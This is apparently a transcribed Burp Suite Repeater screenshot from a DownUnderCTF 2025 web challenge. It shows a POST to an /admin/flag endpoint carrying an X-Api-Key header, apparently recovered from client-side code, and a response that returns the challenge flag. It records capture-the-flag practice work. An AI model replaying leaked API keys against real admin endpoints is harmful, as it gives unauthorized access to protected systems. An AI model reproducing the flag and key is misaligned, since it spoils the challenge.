 Target Proxy Repeater Intruder Logger Decoder Comparer Sequencer Organizer Extensions Dashboard CSP InQL
1 × 2 +
Send Cancel Target: https://web-mini-me-ab6d19a7ea6e.2025-us.ductf.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin/flag HTTP/2
2 Host: web-mini-me-ab6d19a7ea6e.2025-us.ductf.net
3 Pragma: no-cache
4 X-Api-Key: TUNG-TUNG-TUNG-TUNG-SAHUR
5 Content-Length: 2
6
7
8
Response
Pretty Raw Hex Render Headers Diff \n
1 HTTP/2 200 OK
2 Cache-Control: no-store, must-revalidate
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 19 Jul 2025 21:04:06 GMT
5 Server: Werkzeug/3.1.3 Python/3.11.13
6 Content-Length: 33
7
8 DUCTF{Cl13nt-S1d3-H4ck1nG-1s-FuN}
Inspector
Notes
Custom actions